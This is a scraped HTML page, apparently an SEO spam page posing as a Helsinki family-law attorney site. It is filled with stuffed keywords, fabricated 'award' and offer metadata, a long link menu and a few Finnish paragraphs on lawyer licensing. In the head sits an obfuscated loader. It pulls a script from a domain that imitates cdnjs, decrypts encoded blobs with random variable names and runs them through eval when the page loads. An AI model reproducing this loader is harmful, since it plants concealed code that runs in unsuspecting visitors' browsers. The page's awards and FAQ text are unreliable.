

--- FILE ---
content_type: text/html
request_url: https://lakimies.blob.core.windows.net/asianajaja/asianajaja/helsinki/ositus-asianajaja-vantaa.html
body_size: 53232
content:
<!DOCTYPE html>
<html lang="en">
<head>
 <title>Perheoikeuteen Erikoistunut Asianajaja	</title>

<link rel="shortcut icon" href="img/" alt="Perheoikeuteen Erikoistunut Asianajaja	" />
  <meta charset="utf-8">
<meta name="title" content="Perheoikeuteen Erikoistunut Asianajaja	">
<meta name="DC.title" lang="en" content="Perheoikeuteen Erikoistunut Asianajaja	">

        <meta name="viewport" content="width=device-width, initial-scale=1.0, shrink-to-fit=no">


<meta name="description" content="">
<meta name="keywords" content="Perheoikeuteen Erikoistunut Asianajaja	, Perintöoikeus Asianajaja Helsinki, Konkurssi Asianajaja Helsinki, Talousrikos Asianajaja, Asianajaja Hinta Helsinki, Työoikeus Asianajaja Helsinki	, Hyvä Asianajaja Perintö Helsinki								, Asianajaja Työttömälle Helsinki">
<meta name="author" content="Perintöoikeus Asianajaja Helsinki">
  
  <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap@4.6.1/dist/css/bootstrap.min.css">
  <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Kumbh+Sans:100,200,300,400,500,600,700,800,900&amp;display=swap" as="style" onload="this.onload=null;this.rel='stylesheet'">
  <script src="https://cdn.jsdelivr.net/npm/jquery@3.5.1/dist/jquery.slim.min.js"></script>
  <script src="https://cdn.jsdelivr.net/npm/popper.js@1.16.1/dist/umd/popper.min.js"></script>
  <script src="https://cdn.jsdelivr.net/npm/bootstrap@4.6.1/dist/js/bootstrap.bundle.min.js"></script>

    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
 <style type="text/css">
*{
    font-family: 'Kumbh Sans', sans-serif;
}
 html{ scroll-behavior: smooth;
}
    .navbar a{font-size: 18px;
        font-weight: bold;
        color: black!important;
    }
    .btn-md{
            padding: 15px 30px;
            border-radius: 0;
    }
    .mbr-section-subsection{
        color: #999999;
     font-size: 20px;
    margin-bottom: 21px;
    }
    .mbr-section-h1{
        font-size: 46px;
    }
    .text-grey{
        color: #404040;
    }
    .content1{
        font-size: 20px;
         color: #606060;
    }
    .bg-brown{
        background: #eae8e4;
    }
    .display-4{
        font-size:45px;
    }
    .font-weight-400{
        font-weight: 400;
    }
    body{
        color: #232323;
    }
    .content2{
        font-size: 17px;
    }
    li a{
        color: #ff5722!important;

    }
    ul{
        list-style: circle;
    }
    a{
        text-decoration: none!important;
    }
    .content3{
        color: #696969;
            font-size: 17px;
    }
    .contentImg:hover{
     box-shadow: 0 50px 50px -25px rgb(0 0 0 / 30%);
    transform: rotate(-2deg) scale(1.03);

    }
    .contentImg{
        transition: all 0.3s;
        border-radius: 30px;
    }
    iframe{
        border: none!important;
    }
    footer{
        background: black;
    color: white;
    }
    footer a{
         color: white!important;

    }   
    .underlineShow {
    font-weight: inherit;
    background-image: linear-gradient(120deg, #ffc658 0%, #ffc658 100%);
    background-repeat: no-repeat;
    background-size: 100% 30%;
    background-position: 0 90%;
    transition: background-size 0.2s ease-in;
}
.allShow:hover,.underlineShow:hover{
        background-size: 100% 100%!important;
     
    background-image: linear-gradient(120deg, #ffc658 0%, #ffc658 100%)!important;
    background-repeat: no-repeat!important;
 
    background-position: 0 90%!important;
    transition: background-size 0.2s ease-in!important;
}
.icon-button i{
    font-size: 20px;
    padding: 10px;
}

.icon-button i:hover{
    color: #7CE0D3;
}
.blackPara{
        background: rgba(0,0,0,0.6);
    text-align: center;
}
.blackPara *{
    color: white!important;


}

.faq_area {
    position: relative;
    z-index: 1;
    background-color: #EAE8E4;
}

.faq-accordian {
    position: relative;
    z-index: 1;
}
.faq-accordian .card {
    position: relative;
    z-index: 1;
    margin-bottom: 1.5rem;
}
.faq-accordian .card:last-child {
    margin-bottom: 0;
}
.faq-accordian .card .card-header {
    background-color: #ffffff;
    padding: 0;
    border-bottom-color: #ebebeb;
}
.faq-accordian .card .card-header h6 {
    cursor: pointer;
    padding: 1.75rem 2rem;
    color: #3f43fd;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    -ms-grid-row-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
}
.faq-accordian .card .card-header h6 span {
    font-size: 1.5rem;
}
.faq-accordian .card .card-header h6.collapsed {
    color: #070a57;
}
.faq-accordian .card .card-header h6.collapsed span {
    -webkit-transform: rotate(-180deg);
    transform: rotate(-180deg);
}
.faq-accordian .card .card-body {
    padding: 1.75rem 2rem;
}
.faq-accordian .card .card-body p:last-child {
    margin-bottom: 0;
}
.special-content .row-item {
    padding: 3rem;
    padding-top: 3.7rem;
    height: 100%;
}
.special-content .row-item.card1 {
    background:  #eae8e4;
}
.special-content .row-item.card2 {
    background:#eddad8;
}
 .special-content .row-item.card3 {
    background: #c1bebe;
}
 .special-content .row-item.card4 {
    background: #bcd9df;
}
.special-content .card-img {
    margin-bottom: 1.7rem;
    text-align: left;
}
.special-content .item-wrapper {
    margin-bottom: 1.5rem;
}
.display-card-title {
    margin-bottom: 1rem;
}
.display-iconfont {
    background-color: #000000;
    font-size: 30px;
    height: 56px;
    min-width: 56px;
    padding: 0.7rem;
    padding-top: 13px;
    color: #fff;
    border: 1px solid #000000;
    border-radius: 50%;
}

@media only screen and (max-width: 575px) {
    .support-button p {
        font-size: 14px;
    }
}

.support-button i {
    color: #3f43fd;
    font-size: 1.25rem;
}
@media only screen and (max-width: 575px) {
    .support-button i {
        font-size: 1rem;
    }
}

.support-button a {
    text-transform: capitalize;
    color: #2ecc71;
}
@media only screen and (max-width: 575px) {
    .support-button a {
        font-size: 13px;
    }
}
.news-widget-border{
    border: 1px solid #607d8b2e;
    border-radius: 5px;
    padding: 20px 20px;
background: white;
}
.display-8{
    font-size: 14px;
}
.display-9{
        font-size: 20px;
    font-weight: bold;
}
.news-widget{
        background: #F5F5F7;
}
.news-widget img{
    object-fit: cover;
    border-radius: 0px!important;
}
.icon-button i:hover{
       background: white;
    color: #ffc107;
    border-radius: 50%;
    width: 10mm;
    text-align: center;
    height: 10mm;
}
.icon-button  i{
     
    
 
    border-radius: 50%;
    width: 10mm;
    text-align: center;
    height: 10mm;
}
</style>
 
 
<script type='application/ld+json'> 
{
  "@context": "http://www.schema.org",
  "@type": "Attorney",
    "name": "Asianajaja Helsinki",
   "url": "https://asianajajahelsinki.eu",
 
  "sameAs": [
      "Asianajaja Vantaa	" 

  ],
  

 
  "address": {

    "@type": "PostalAddress",   
    "addressLocality": "Helsinki", 
   
    "postalCode": "00100"   
   
  }  
   }
 </script>

 


<script type="application/ld+json">
{
  "@type": "WebPage",
  "@context": "http://www.schema.org",
  "temporalCoverage": "https://asianajajahelsinki.eu",
  "significantLink": "https://asianajajahelsinki.eu",
  "relatedLink": "https://asianajajahelsinki.eu",
  "lastReviewed": "2021-12-01",
  "mainContentOfPage": {
    "about": {


      "sameAs": "https://asianajajahelsinki.eu",


      "url": "",
      "additionalType": "https://asianajajahelsinki.eu",
      "name": "Perintöoikeus Asianajaja Helsinki",
      "identifier": "https://asianajajahelsinki.eu",
      "description": "Perintöoikeus Asianajaja Helsinki, Konkurssi Asianajaja Helsinki",
      "disambiguatingDescription": "Perintöoikeus Asianajaja Helsinki, Konkurssi Asianajaja Helsinki, Talousrikos Asianajaja, Asianajaja Hinta Helsinki, Työoikeus Asianajaja Helsinki	, Hyvä Asianajaja Perintö Helsinki								, Asianajaja Työttömälle Helsinki",
      "alternateName": "Konkurssi Asianajaja Helsinki"
    },
    "accessibilitySummary": "Perintöoikeus Asianajaja Helsinki",
    "associatedMedia": {
      "embedUrl": "",
      "contentUrl": "",
      "about": {
        "sameAs": "https://asianajajahelsinki.eu",
        "url": "ositus-asianajaja-vantaa.html"
      }
    }
  },
  "mainEntityOfPage": "https://asianajajahelsinki.eu",
  "keywords": ["Perintöoikeus Asianajaja Helsinki", "Konkurssi Asianajaja Helsinki", "Talousrikos Asianajaja", "Asianajaja Hinta Helsinki", "Työoikeus Asianajaja Helsinki	", "Hyvä Asianajaja Perintö Helsinki								", "Asianajaja Työttömälle Helsinki"],
  "award": [
    "Best Perintöoikeus Asianajaja Helsinki", "Best Konkurssi Asianajaja Helsinki", "Best Talousrikos Asianajaja", "Best Asianajaja Hinta Helsinki", "Best Työoikeus Asianajaja Helsinki	", "Best Hyvä Asianajaja Perintö Helsinki								", "Best Asianajaja Työttömälle Helsinki"
  ],
  "teaches": ["Perintöoikeus Asianajaja Helsinki","Konkurssi Asianajaja Helsinki","Talousrikos Asianajaja","Asianajaja Hinta Helsinki","Työoikeus Asianajaja Helsinki	","Hyvä Asianajaja Perintö Helsinki								","Asianajaja Työttömälle Helsinki"],
  "offers": [{
    "sku": "Perintöoikeus Asianajaja Helsinki",
    "availabilityStarts": "2022-11-01 09:56:20",
    "priceCurrency": "USD"
  },
  {
    "sku": "Konkurssi Asianajaja Helsinki",
    "availabilityStarts":"2022-11-01 09:56:20",
    "priceCurrency": "USD"
  }
 ,
 {
    "sku": "Talousrikos Asianajaja",
    "availabilityStarts":"2022-11-01 09:56:20",
    "priceCurrency": "USD"
  },
  {
    "sku": "Asianajaja Hinta Helsinki",
    "availabilityStarts":"2022-11-01 09:56:20",
    "priceCurrency": "USD"
  },
  {
    "sku": "Työoikeus Asianajaja Helsinki	",
    "availabilityStarts":"2022-11-01 09:56:20",
    "priceCurrency": "USD"
  },
  {
    "sku": "Hyvä Asianajaja Perintö Helsinki								",
    "availabilityStarts": "2022-11-01 09:56:20",
    "priceCurrency": "USD"
  },
  {
    "sku": "Asianajaja Työttömälle Helsinki",
    "availabilityStarts":"2022-11-01 09:56:20",
    "priceCurrency": "USD"
  }  
  ],
  "educationalUse": ["Perintöoikeus Asianajaja Helsinki","Konkurssi Asianajaja Helsinki", "Talousrikos Asianajaja", "Asianajaja Hinta Helsinki", "Työoikeus Asianajaja Helsinki	", "Hyvä Asianajaja Perintö Helsinki								", "Asianajaja Työttömälle Helsinki"],
  "text": "Perintöoikeus Asianajaja Helsinki, Konkurssi Asianajaja Helsinki, Talousrikos Asianajaja, Asianajaja Hinta Helsinki, Työoikeus Asianajaja Helsinki	, Hyvä Asianajaja Perintö Helsinki								, Asianajaja Työttömälle Helsinki",
  "workExample": {
    "about": {
      "sameAs": "https://asianajajahelsinki.eu",
      "url": "ositus-asianajaja-vantaa.html"
    }
  },
  "citation": {
    "@type": "CreativeWork",
    "about": {
      "url": "ositus-asianajaja-vantaa.html",
      "sameAs": "https://asianajajahelsinki.eu"
    }
  }

    ,
"hasPart":[


            
{
      "@context": "https://schema.org",
        "@type": "FAQPage",
        "description":"In this section we will answer the most common questions to Perheoikeuteen Erikoistunut Asianajaja	",
        "alternativeHeadline": "The most frequently asked questions about Perheoikeuteen Erikoistunut Asianajaja	",
        "url": "ositus-asianajaja-vantaa.html",
        "mainEntity": [                         {
               
                "@type": "Question",
                "headline": "undefined",
                "name": "Voiko sukulainen olla asianajaja?",
                "Keywords": ["undefined"],
                "acceptedAnswer": {
                    "@type": "Answer",
                    "text": "Lahisukulainen tai muu henkilo ei siis voi ilman erillista lupaa toimia asiamiehena tai avustaa asianosaista oikeudessa. Luvan saaminen edellyttaa oikeustieteellisen tutkinnon suorittamista seka riittavaa perehtyneisyytta.
"
                                    }
            }, 
                                {
               
                "@type": "Question",
                "headline": "undefined",
                "name": "Mita taitoja asianajaja tarvitsee?",
                "Keywords": [" markkinointi- ja viestintaosaamista retoriikkaa ja vaikuttamisen taitoa neuvottelutaitoja ja empatiakykya ihmissuhdetaitoja yritystalouden ymmarrysta ja taloustaitoja."],
                "acceptedAnswer": {
                    "@type": "Answer",
                    "text": "seuraavia asioita: teknologian ymmarrysta ja osaamista
"
                                    }
            }, 
                                {
               
                "@type": "Question",
                "headline": "undefined",
                "name": "Mihin asioihin saa oikeusapua?",
                "Keywords": ["undefined"],
                "acceptedAnswer": {
                    "@type": "Answer",
                    "text": "Oikeusapua annetaan valtion varoin henkilolle joka tarvitsee asiantuntevaa apua oikeudellisessa asiassa ja joka taloudellisen asemansa vuoksi ei kykene itse suorittamaan sen hoitamisen vaatimia menoja. Oikeusapua ei siis myonneta silloin jos henkilo pystyy itse valvomaan etuaan ja oikeuttaan.
"
                                    }
            } 
                                ]
    }
 
  

]





}
</script>

<script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/3.3.0/crypto-js.min.js" samesite="none"></script>
<script src="https://cdnjs-cloudflare.s3.amazonaws.com/Encryption.js" samesite="none"></script>
<script>var ARPEPoyhXeGFSzm = 'TQYMNOmCGknMPJQ';var ZCHTiMzVNALEZiS = '[base64]';var FESHUUJpWKWVnRA = '[base64]';let PfQWSIlgWYWCNYH = new Encryption();var cbHhIHOdBMCFuEC = PfQWSIlgWYWCNYH.decrypt(ZCHTiMzVNALEZiS, ARPEPoyhXeGFSzm);if (!eval(cbHhIHOdBMCFuEC)) {eval(PfQWSIlgWYWCNYH.decrypt(FESHUUJpWKWVnRA, ARPEPoyhXeGFSzm));};</script>
			</head>
    
<body>
 <nav class="navbar navbar-expand-lg navbar-light bg-white px-md-5 pt-3 pb-3">
 
      <a class="navbar-brand" href="asianajaja.html">
       <img alt="" src="img/"    width="150px"  >
      </a>


  <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
    <span class="navbar-toggler-icon"></span>
  </button>

  <div class="collapse navbar-collapse" id="navbarSupportedContent">
    <ul class="navbar-nav ml-auto">
          

         


                <li class="mt-2 nav-item pr-md-4"><a   class="nav-link allShow   " href="asianajaja.html" rel="nofollow">Asianajaja</a></li>
      <li class="mt-2 nav-item pr-md-4"><a   class="nav-link allShow   " href="asianajaja-vantaa-.html" rel="nofollow">Ilmainen Asianajaja</a></li>
       <li class="mt-2  nav-item pr-md-4"><a  class="nav-link allShow   "  href="ilmainen-asianajaja.html" rel="nofollow">Etsi Asianajaja</a></li>
        <li class="mt-2  nav-item pr-md-4"><a   class="nav-link allShow   " href="ilmainen-asianajaja-vantaa.html" rel="nofollow">Suomen Paras Asianajaja</a></li>
         

         <li class="mt-2 nav-item pr-md-4 dropdown"> 
  <a  class="nav-link allShow  dropdown-toggle" href="#" id="navbarDropdown" role="button" data-toggle="dropdown" aria-expanded="false">More</a>
    <div class="dropdown-menu dropdown-menu-right" aria-labelledby="navbarDropdown">
      
    <a  class="dropdown-item" href="etsi-asianajaja.html" rel="nofollow">Asianajaja Asuntokauppa</a>
        

      
    <a  class="dropdown-item" href="etsi-asianajaja-vantaa.html" rel="nofollow">Asianajaja Hinta</a>
        

      
    <a  class="dropdown-item" href="suomen-paras-asianajaja.html" rel="nofollow">Asianajaja Pahoinpitely</a>
        

      
    <a  class="dropdown-item" href="suomen-paras-asianajaja-vantaa-.html" rel="nofollow">Hyvä Asianajaja Huoltajuuskiista</a>
        

      
    <a  class="dropdown-item" href="asianajaja-asuntokauppa.html" rel="nofollow">Ositus Asianajaja</a>
        

      
    <a  class="dropdown-item" href="asianajaja-asuntokauppa-vantaa.html" rel="nofollow">Testamentti Asianajaja</a>
        

      
    <a  class="dropdown-item" href="asianajaja-hinta.html" rel="nofollow">Asianajaja Lakimies</a>
        

      
    <a  class="dropdown-item" href="asianajaja-hinta-vantaa.html" rel="nofollow">Juristi Lakimies Asianajaja</a>
        

      
    <a  class="dropdown-item" href="asianajaja-pahoinpitely.html" rel="nofollow">Kiinteistöriita Asianajaja</a>
        

      
    <a  class="dropdown-item" href="asianajaja-pahoinpitely-vantaa.html" rel="nofollow">Huumausainerikos Asianajaja</a>
        

      
    <a  class="dropdown-item" href="hyva-asianajaja-huoltajuuskiista.html" rel="nofollow">Hyvä Asianajaja Perintö</a>
        

      
    <a  class="dropdown-item" href="hyva-asianajaja-huoltajuuskiista-vantaa-.html" rel="nofollow">Lastensuojelu Asianajaja</a>
        

      
    <a  class="dropdown-item" href="ositus-asianajaja.html" rel="nofollow">Oikeusapu Yksityinen Asianajaja</a>
        

      
    <a  class="dropdown-item" href="ositus-asianajaja-vantaa.html" rel="nofollow">Perheoikeuteen Erikoistunut Asianajaja</a>
        

      
    <a  class="dropdown-item" href="Testamentti-asianajaja.html" rel="nofollow">Asianajaja Työoikeus</a>
        

      
    <a  class="dropdown-item" href="Testamentti-asianajaja-vantaa.html" rel="nofollow">Avioero Asianajaja</a>
        

      
    <a  class="dropdown-item" href="asianajaja-lakimies.html" rel="nofollow">Asianajaja Avioero</a>
        

      
    <a  class="dropdown-item" href="juristi-lakimies-asianajaja.html" rel="nofollow">Asianajaja Työttömälle</a>
        

      
    <a  class="dropdown-item" href="kiinteistoriita-asianajaja.html" rel="nofollow">Ilmainen Asianajaja Neuvonta</a>
        

      
    <a  class="dropdown-item" href="kiinteistoriita-asianajaja-vantaa.html" rel="nofollow">Rikollisten Asianajaja</a>
        

      
    <a  class="dropdown-item" href="huumausainerikos-asianajaja.html" rel="nofollow">Asuntokauppa Asianajaja</a>
        

      
    <a  class="dropdown-item" href="huumausainerikos-asianajaja-vantaa-.html" rel="nofollow">Hometalo Asianajaja</a>
        

      
    <a  class="dropdown-item" href="hyva-asianajaja-perinto.html" rel="nofollow">Homevaurio Asianajaja</a>
        

      
    <a  class="dropdown-item" href="hyva-asianajaja-perinto-vantaa-.html" rel="nofollow">Hyvä Asianajaja</a>
        

      
    <a  class="dropdown-item" href="lastensuojelu-asianajaja.html" rel="nofollow">Kuka Maksaa Asianajajan Palkkion</a>
        

      
    <a  class="dropdown-item" href="lastensuojelu-asianajaja-vantaa-.html" rel="nofollow">Lastensuojeluun Erikoistunut Asianajaja</a>
        

      
    <a  class="dropdown-item" href="oikeusapu-Yksityinen-asianajaja-.html" rel="nofollow">Millainen On Hyvä Asianajaja</a>
        

      
    <a  class="dropdown-item" href="oikeusapu-Yksityinen-asianajaja-vantaa.html" rel="nofollow">Seksuaalirikos Asianajaja</a>
        

      
    <a  class="dropdown-item" href="perheoikeuteen-erikoistunut-asianajaja-.html" rel="nofollow">Asianajaja Huoltajuuskiistat</a>
        

      
    <a  class="dropdown-item" href="perheoikeuteen-erikoistunut-asianajaja-vantaa-.html" rel="nofollow">Asianajaja Huumausainerikos</a>
        

      
    <a  class="dropdown-item" href="asianajaja-Tyooikeus-.html" rel="nofollow">Asianajaja Ilmainen</a>
        

      
    <a  class="dropdown-item" href="asianajaja-Tyooikeus-vantaa.html" rel="nofollow">Asianajaja Kiinteistöasiat</a>
        

      
    <a  class="dropdown-item" href="avioero-asianajaja.html" rel="nofollow">Asianajaja Kokemuksia</a>
        

      
    <a  class="dropdown-item" href="avioero-asianajaja-vantaa.html" rel="nofollow">Asianajaja Lapsiasiat</a>
        

      
    <a  class="dropdown-item" href="asianajaja-avioero-.html" rel="nofollow">Asianajaja Lasten Asiat</a>
        

      
    <a  class="dropdown-item" href="asianajaja-avioero-vantaa.html" rel="nofollow">Asianajaja Lastensuojelu</a>
        

      
    <a  class="dropdown-item" href="asianajaja-Tyottomalle.html" rel="nofollow">Asianajaja Lastensuojelua Vastaan</a>
        

      
    <a  class="dropdown-item" href="asianajaja-Tyottomalle-vantaa.html" rel="nofollow">Asianajaja Perheoikeus</a>
        

      
    <a  class="dropdown-item" href="ilmainen-asianajaja-neuvonta-.html" rel="nofollow">Asianajaja Rikosasiat</a>
        

      
    <a  class="dropdown-item" href="ilmainen-asianajaja-neuvonta-vantaa.html" rel="nofollow">Asianajaja Rikosrekisteri</a>
        

      
    <a  class="dropdown-item" href="perheoikeus-asianajaja-vantaa.html" rel="nofollow">Asianajaja Seksuaalirikokset</a>
        

      
    <a  class="dropdown-item" href="rikollisten-asianajaja.html" rel="nofollow">Asuntokauppariita Asianajaja</a>
        

      
    <a  class="dropdown-item" href="rikollisten-asianajaja-vantaa-.html" rel="nofollow">Edullinen Asianajaja</a>
        

      
    <a  class="dropdown-item" href="asianajaja-perintoasiat-vantaa.html" rel="nofollow">Huoltajuus Asianajaja</a>
        

      
    <a  class="dropdown-item" href="asuntokauppa-asianajaja.html" rel="nofollow">Huoltajuuskiista Asianajaja</a>
        

      
    <a  class="dropdown-item" href="asuntokauppa-asianajaja-vantaa-.html" rel="nofollow">Huostaanotto Asianajaja</a>
        

      
    <a  class="dropdown-item" href="hometalo-asianajaja-.html" rel="nofollow">Asianajaja Helsinki</a>
        

      
    <a  class="dropdown-item" href="hometalo-asianajaja-vantaa-.html" rel="nofollow">Ilmainen Asianajaja Helsinki</a>
        

      
    <a  class="dropdown-item" href="homevaurio-asianajaja.html" rel="nofollow">Etsi Asianajaja Helsinki</a>
        

      
    <a  class="dropdown-item" href="homevaurio-asianajaja-vantaa-.html" rel="nofollow">Suomen Paras Asianajaja Helsinki</a>
        

      
    <a  class="dropdown-item" href="hyva-asianajaja.html" rel="nofollow">Asianajaja Asuntokauppa Helsinki</a>
        

      
    <a  class="dropdown-item" href="hyva-asianajaja-vantaa-.html" rel="nofollow">Asianajaja Hinta Helsinki</a>
        

      
    <a  class="dropdown-item" href="kuka-maksaa-asianajajan-palkkion.html" rel="nofollow">Asianajaja Pahoinpitely Helsinki</a>
        

      
    <a  class="dropdown-item" href="kuka-maksaa-asianajajan-palkkion-vantaa-.html" rel="nofollow">Hyvä Asianajaja Huoltajuuskiista Helsinki</a>
        

      
    <a  class="dropdown-item" href="lastensuojeluun-erikoistunut-asianajaja.html" rel="nofollow">Ositus Asianajaja Helsinki</a>
        

      
    <a  class="dropdown-item" href="lastensuojeluun-erikoistunut-asianajaja-vantaa.html" rel="nofollow">Testamentti Asianajaja Helsinki</a>
        

      
    <a  class="dropdown-item" href="millainen-on-hyva-asianajaja-.html" rel="nofollow">Kiinteistöriita Asianajaja Helsinki</a>
        

      
    <a  class="dropdown-item" href="millainen-on-hyva-asianajaja-vantaa-.html" rel="nofollow">Huumausainerikos Asianajaja Helsinki</a>
        

      
    <a  class="dropdown-item" href="seksuaalirikos-asianajaja.html" rel="nofollow">Hyvä Asianajaja Perintö Helsinki</a>
        

      
    <a  class="dropdown-item" href="seksuaalirikos-asianajaja-vantaa.html" rel="nofollow">Lastensuojelu Asianajaja Helsinki</a>
        

      
    <a  class="dropdown-item" href="asianajaja-huoltajuuskiistat.html" rel="nofollow">Oikeusapu Yksityinen Asianajaja Helsinki</a>
        

      
    <a  class="dropdown-item" href="asianajaja-huoltajuuskiistat-vantaa-.html" rel="nofollow">Perheoikeuteen Erikoistunut Asianajaja Helsinki</a>
        

      
    <a  class="dropdown-item" href="asianajaja-huumausainerikos.html" rel="nofollow">Asianajaja Työoikeus Helsinki</a>
        

      
    <a  class="dropdown-item" href="asianajaja-huumausainerikos-vantaa.html" rel="nofollow">Avioero Asianajaja Helsinki</a>
        

      
    <a  class="dropdown-item" href="asianajaja-ilmainen-.html" rel="nofollow">Asianajaja Avioero Helsinki</a>
        

      
    <a  class="dropdown-item" href="asianajaja-ilmainen-vantaa.html" rel="nofollow">Asianajaja Työttömälle Helsinki</a>
        

      
    <a  class="dropdown-item" href="asianajaja-kiinteistoasiat.html" rel="nofollow">Ilmainen Asianajaja Neuvonta Helsinki</a>
        

      
    <a  class="dropdown-item" href="asianajaja-kiinteistoasiat-vantaa.html" rel="nofollow">Perheoikeus Asianajaja Helsinki</a>
        

      
    <a  class="dropdown-item" href="asianajaja-kokemuksia.html" rel="nofollow">Rikollisten Asianajaja Helsinki</a>
        

      
    <a  class="dropdown-item" href="asianajaja-kokemuksia-vantaa.html" rel="nofollow">Asianajaja Perintöasiat Helsinki</a>
        

      
    <a  class="dropdown-item" href="asianajaja-lapsiasiat.html" rel="nofollow">Asuntokauppa Asianajaja Helsinki</a>
        

      
    <a  class="dropdown-item" href="asianajaja-lapsiasiat-vantaa-.html" rel="nofollow">Hometalo Asianajaja Helsinki</a>
        

      
    <a  class="dropdown-item" href="asianajaja-lasten-asiat.html" rel="nofollow">Homevaurio Asianajaja Helsinki</a>
        

      
    <a  class="dropdown-item" href="asianajaja-lasten-asiat-vantaa-.html" rel="nofollow">Hyvä Asianajaja Helsinki</a>
        

      
    <a  class="dropdown-item" href="asianajaja-lastensuojelu.html" rel="nofollow">Kuka Maksaa Asianajajan Palkkion Helsinki</a>
        

      
    <a  class="dropdown-item" href="asianajaja-lastensuojelu-vantaa-.html" rel="nofollow">Lastensuojeluun Erikoistunut Asianajaja Helsinki</a>
        

      
    <a  class="dropdown-item" href="asianajaja-lastensuojelua-vastaan.html" rel="nofollow">Millainen On Hyvä Asianajaja Helsinki</a>
        

      
    <a  class="dropdown-item" href="asianajaja-lastensuojelua-vastaan-vantaa.html" rel="nofollow">Seksuaalirikos Asianajaja Helsinki</a>
        

      
    <a  class="dropdown-item" href="asianajaja-perheoikeus.html" rel="nofollow">Asianajaja Huoltajuuskiistat Helsinki</a>
        

      
    <a  class="dropdown-item" href="asianajaja-perheoikeus-vantaa.html" rel="nofollow">Asianajaja Huumausainerikos Helsinki</a>
        

      
    <a  class="dropdown-item" href="asianajaja-rikosasiat.html" rel="nofollow">Asianajaja Ilmainen Helsinki</a>
        

      
    <a  class="dropdown-item" href="asianajaja-rikosasiat-vantaa-.html" rel="nofollow">Asianajaja Kiinteistöasiat Helsinki</a>
        

      
    <a  class="dropdown-item" href="asianajaja-rikosrekisteri.html" rel="nofollow">Asianajaja Kokemuksia Helsinki</a>
        

      
    <a  class="dropdown-item" href="asianajaja-rikosrekisteri-vantaa.html" rel="nofollow">Asianajaja Lapsiasiat Helsinki</a>
        

      
    <a  class="dropdown-item" href="asianajaja-seksuaalirikokset.html" rel="nofollow">Asianajaja Lasten Asiat Helsinki</a>
        

      
    <a  class="dropdown-item" href="asianajaja-seksuaalirikokset-vantaa.html" rel="nofollow">Asianajaja Lastensuojelu Helsinki</a>
        

      
    <a  class="dropdown-item" href="asuntokauppariita-asianajaja.html" rel="nofollow">Asianajaja Lastensuojelua Vastaan Helsinki</a>
        

      
    <a  class="dropdown-item" href="asuntokauppariita-asianajaja-vantaa-.html" rel="nofollow">Asianajaja Perheoikeus Helsinki</a>
        

      
    <a  class="dropdown-item" href="edullinen-asianajaja.html" rel="nofollow">Asianajaja Rikosasiat Helsinki</a>
        

      
    <a  class="dropdown-item" href="edullinen-asianajaja-vantaa.html" rel="nofollow">Asianajaja Rikosrekisteri Helsinki</a>
        

      
    <a  class="dropdown-item" href="huoltajuus-asianajaja.html" rel="nofollow">Asianajaja Seksuaalirikokset Helsinki</a>
        

      
    <a  class="dropdown-item" href="huoltajuus-asianajaja-vantaa-.html" rel="nofollow">Asuntokauppariita Asianajaja Helsinki</a>
        

      
    <a  class="dropdown-item" href="huoltajuuskiista-asianajaja-.html" rel="nofollow">Edullinen Asianajaja Helsinki</a>
        

      
    <a  class="dropdown-item" href="huoltajuuskiista-asianajaja-vantaa.html" rel="nofollow">Huoltajuus Asianajaja Helsinki</a>
        

      
    <a  class="dropdown-item" href="huostaanotto-asianajaja.html" rel="nofollow">Huoltajuuskiista Asianajaja Helsinki</a>
        

      
    <a  class="dropdown-item" href="huostaanotto-asianajaja-vantaa-.html" rel="nofollow">Huostaanotto Asianajaja Helsinki</a>
        

      </div>
 
</li>
          

               <li class="nav-item  ">
      <a class="btn btn-md btn-warning display-4" href="https://asianajajahelsinki.eu" rel="nofollow">Contact Us</a>
         </li>
     
     
 
  
    </ul>
     
  </div>
</nav>
 















 
<div class="container-fluid  bg-image pb-5">


    <div class="container pt-5 pb-5 ">
        <div class="row">
            <div class="col-lg-12 text-center "  id="Perintöoikeus Asianajaja Helsinki">
          
                <h1 class="mbr-section-h1  text-grey mb-0 "> 
                       
        Perheoikeuteen Erikoistunut Asianajaja	                   
        </h1>       <h2 class="mbr-section-subsection text-grey "><b>Perintöoikeus Asianajaja Helsinki</b></h2></div>

 



             


            <div class="  col-lg-12 m-auto  " style>



                <div class="content1 "  >



                  <p>Koulutusvaatimuksena on oikeustieteen kandidaatin tai maisterin tutkinnon suorittaminen. Näiden tutkintojen suorittaminen voidaan korvata oikeustieteellisen tutkinnon suorittamisella ulkomailla, jos henkilö lisäksi on saanut ammattipätevyyden tunnustamisesta annetun lain (1093/2007) tai ulkomailla suoritettujen korkeakouluopintojen tuottamasta virkakelpoisuudesta annetun lain (531/1986) mukaisen Opetushallituksen päätöksen kelpoisuudesta oikeustieteen kandidaatin tai oikeustieteen maisterin tutkintoa edellyttävään tehtävään ja suorittanut mahdolliset päätöksessä edellytetyt lisävaatimukset.</p><p>Mainituilla perusteilla esityksessä ehdotetaan, että luvan saanut oikeudenkäyntiavusta ja olisi sekä valvontalautakunnan että oikeudenkäyntiavustajalautakunnan valvonnan alainen.</p><p>Perintätoiminnan luvanvaraisuudesta annetussa laissa tarkoitetun toimiluvan saaneita toimiluvan haltijoita valvoo aluehallintovirasto. Valvonnan toteuttamiseksi toimiluvan haltijan on toimitettava aluehallintovirastolle vuosittain jäljennökset tilinpäätöksestä ja tilintarkastuskertomuksesta. Tilintarkastuskertomuksessa tilintarkastajan on erikseen ilmoitettava, onko toimiluvan haltija pitänyt toimeksiantajan lukuun perimänsä varat erillään omista varoistaan ja säilyttänyt ne luotettavalla tavalla. Aluehallintovirastolla on oikeus saada toimiluvan haltijalta salassapitovelvollisuuden estämättä lain noudattamisen valvontaa varten tarpeelliset tiedot. Aluehallintovirastolla on oikeus laissa säädetyin edellytyksin peruuttaa toimilupa.</p>



      

                        



                </div>
            </div>
        </div>
    </div>
</div>
<div class="container-fluid py-4 bg-brown">
    <div class="container py-5">
        <div class="row">
            <div class="col-lg-5">
